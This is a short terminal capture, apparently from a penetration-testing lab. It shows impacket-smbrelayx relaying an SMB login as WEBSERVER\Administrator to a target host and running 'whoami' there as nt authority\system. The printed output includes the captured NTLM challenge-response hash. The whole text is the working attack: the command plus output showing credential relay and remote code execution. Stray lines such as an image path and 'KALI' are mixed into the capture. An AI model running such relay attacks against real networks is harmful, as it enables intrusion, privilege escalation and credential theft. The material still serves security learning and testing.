 ┌──(root㉿kali2023)-[~]
└─# impacket-smbrelayx -h 192.168.3.32 -c whoami
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
主文件夹
Warning: This functionality will be deprecated in the next Impacket version
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 192.168.3.31, attacking target 192.168.3.32
[*] Authenticating against 192.168.3.32 as WEBSERVER\Administrator SUCCEED
[*] Administrator::WEBSERVER:40dfaaf925483e92:fc2150c97d2d182f0072c33284ba53dc:
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.3.31
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Executed specified command on host: 192.168.3.32
nt authority\system
[*] Stopping service RemoteRegistry
KALI